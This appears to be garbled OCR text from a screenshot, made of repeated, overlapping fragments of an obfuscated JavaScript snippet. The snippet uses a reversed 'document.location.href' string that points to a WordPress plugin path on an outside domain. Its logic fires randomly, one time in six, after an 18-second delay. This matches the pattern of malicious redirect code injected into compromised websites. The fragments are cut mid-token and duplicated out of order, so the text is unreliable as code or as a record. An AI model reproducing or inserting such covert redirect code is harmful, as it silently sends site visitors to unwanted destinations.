
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-